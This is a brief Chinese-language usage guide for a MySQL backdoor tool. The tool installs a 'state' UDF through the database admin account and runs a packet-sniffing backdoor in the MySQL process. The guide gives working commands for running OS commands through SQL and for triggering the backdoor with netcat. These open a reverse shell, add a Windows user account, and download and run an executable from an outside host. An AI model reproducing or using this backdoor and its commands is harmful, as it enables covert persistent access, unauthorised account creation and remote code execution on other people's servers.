 Host: 127.0.0.1 User: root Password: DB: mysql 自动安装Mysql BackDoor
请输入SQL命令:
select state("net user")
执行SQL语句
返回信息:
-Mysql BackDoor
填写Mysql的管理员密码,点击"自动安装MysqlDoor"后,将会在Mysql上增加"state"函数,同时利用Mysql进程运行基于嗅探的后门.
语句参考:
执行: select state("net user");
卸载: drop function state;
注意: 运行"drop function state;"后会使mysql退出,重启后恢复正常。
运行命令:
nc ip 80->Mysql-c- (反向连接20082端口)
nc ip 80->Mysql-cmd /c net user abc /add>c:/log.txt!
nc ip 80->Mysql-http://www.x.com/door.exe -c mydoor.exe!
注意:后门只嗅探以"Mysql-"开头的数据包,这样是为了占有更少的系统资源.